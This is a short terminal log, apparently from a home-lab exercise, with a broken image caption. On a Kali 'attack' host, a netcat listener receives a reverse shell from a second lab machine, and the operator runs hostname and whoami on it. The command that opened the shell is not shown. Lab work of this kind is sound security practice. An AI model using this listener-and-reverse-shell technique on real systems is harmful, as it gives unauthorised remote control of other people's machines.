 "the q
┌──(kali㉿kali-attack)-[~]
└─$ nc -nvlp 6789
listening on [any] 6789 ...
connect to [192.168.140.128] from (UNKNOWN) [192.168.140.131] 57254
bash: cannot set terminal process group (1087): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali-vit:~$ hostname
hostname
kali-vit
kali@kali-vit:~$ whoami
whoami
kali
kali@kali-vit:~$